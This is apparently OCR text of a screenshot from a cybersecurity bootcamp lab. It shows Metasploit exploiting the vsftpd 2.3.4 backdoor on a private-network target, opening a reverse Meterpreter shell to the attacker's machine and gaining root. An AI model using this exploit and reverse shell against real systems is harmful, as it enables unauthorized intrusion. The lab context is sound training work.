 1 2 3 4 8:05
kali@kali: ~/CyberLab/dfcs-cybersecurity-bootcamps/s07-report
Session Actions Edit View Help
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME yZegUjbuyH no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
File System
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
KALI
Trash
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.133.129:4444
[*] 192.168.133.128:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.133.128:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.133.128:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.133.128:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.133.129:4444 → 192.168.133.128:37651) at 2026-11-15 08:03:08 -0500
meterpreter > getuid
Server username: root
meterpreter >